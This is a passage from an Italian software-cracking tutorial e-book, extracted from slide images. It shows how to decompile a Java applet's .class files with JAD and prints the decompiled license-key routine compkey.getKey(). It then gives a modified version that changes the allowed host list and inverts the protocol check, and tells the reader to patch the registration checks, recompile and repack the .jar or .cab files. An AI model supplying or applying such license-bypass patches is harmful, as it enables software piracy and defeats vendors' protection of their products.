
![Creo una directory in cui inserire i software .class estratti con l’utility di
compattazione di JDK.
Tra i files .class
estratti risualtano
subito emblematici :
preskey.class
ocekey.class
navkey.class
compkey.class
Quel key presente in
tutti i nomi è stato
quello che ha attirato
la mia attenzione.
Li copio in una directory a parte e per evitare di dare 4 volte il comando JAD
imbastisco da DOS la seguente riga (un semplice for da DOS) :
c:> for %a in (*.class) do JAD %a
Il risultato sono quattro files .jad (Java Disassembled) che volendo possiamo
rinominare .java.
Il contenuto di un file, compkey.java è il seguente :
// Decompiled by Jad v1.5.5.3. Copyright 1997-98 Pavel Kouznetsov.
// Jad home page: http://web.unicom.com.cy/~kpd/jad.html
// Decompiler options: packimports(3)
// Source File Name: C:WindowsDesktopcomposercompkey.java
import java.net.URL;
class compkey
{
public static String getKey(String note, URL u)
{
String regURL[] = new String[5];
regURL[0] = "opencube";
regURL[1] = "jesse";
regURL[2] = "localhost";
regURL[3] = "appletcomposer";
regURL[4] = "dev";
int i;
for(i = 1; Character.isDigit(note.charAt(note.length() - i)); i++);
if(u.getProtocol().equalsIgnoreCase("file"))
return note.substring(0, (note.length() - i) + 1).trim();
for(int j = 0; j < regURL.length; j++)
if(u.getHost().toLowerCase().indexOf(regURL[j], 0) != -1)
return note.substring(0, (note.length() - i) + 1).trim();
return "-1";
}
compkey()
{
}
}
Il file modificato diventa come il seguente.
// Decompiled by Jad v1.5.5.3. Copyright 1997-98 Pavel Kouznetsov.
// Jad home page: http://web.unicom.com.cy/~kpd/jad.html
// Decompiler options: packimports(3)](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-445-2048.jpg)
![// Source File Name: compkey.java
import java.net.URL;
class compkey
{
public static String getKey(String s, URL url)
{
String as[] = new String[2];
as[0] = "saintly";
as[1] = "tex99";
int i;
for(i = 1; Character.isDigit(s.charAt(s.length() - i)); i++);
if(!url.getProtocol().equalsIgnoreCase("DIEGATESDIE"))
return s.substring(0, (s.length() - i) + 1).trim();
for(int j = 0; j < as.length; j++)
if(url.getHost().toLowerCase().indexOf(as[j], 0) != -1)
return s.substring(0, (s.length() - i) + 1).trim();
return "-1";
}
compkey()
{
}
}
Ne ho riportato solo uno in quanto gli altri sono simili a questo ed in ogni
caso non è importante riprodurli in questo luogo.
A questo punto è sufficiente analizzare il codice e vedere in quale modo viene
composta la chiave o si può sostituire le routine che ritornano vero o falso a
seguito del fatto che il software sia registrato o meno, ricompilare il tutto e
reinserire i file .class dentro ai files .cab o .jar originali.
Sottolineo ANALIZZARE IL CODICE in quanto qui più che mai si tratta di farlo.
In questo caso si doveva anche andare a vedere dove veniva fatta la chiamata in
quanto gli argomenti passati al metodo getKey() sono fondamentali.
Un trucco per sapere dove viene fatta qualche chiamata è il seguente.
Esiste un utility che ultimamente alcune riviste hanno fornito in versione
completa su CD.
Questa utility è FindIt! la quale, passandogli dei percorsi come argomenti,
riesce a creare indici con le parole trovate nei files.
In altre parole prendete i files del programma e li mettete in una directory.
A questo punto avete tutti i files .class in un certo punto del disco.
Mediante il comando DOS che ho riportato prima decompilate tutti i files .class.
C:> For %a in (*.class) do jad %a
Ora se volte potete rinominare tutti i file .jad in .java
C:> Ren *.jad *.java
Da sotto Windows lanciate FindIt! e fategli creare un indice con tutte le parole
che si trovano nei file .java situati in quella directory dove avete appena
lavorato.
Avendo tutti i sorgenti potete utilizzare qualche utility per creare un cross
reference del tutto.
Magari questa funzione è implementata in qualche sistema di sviluppo Java.
Comunque, per tornare a FindIt!, a questo punto tracciate il programma e se ad
un certo punto vi interessa sapere dove c’è una qualche chiamata ad un metodo,
getKey() ad esempio, potete usare la funzione di FIND di FindIt! il quale](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-446-2048.jpg)


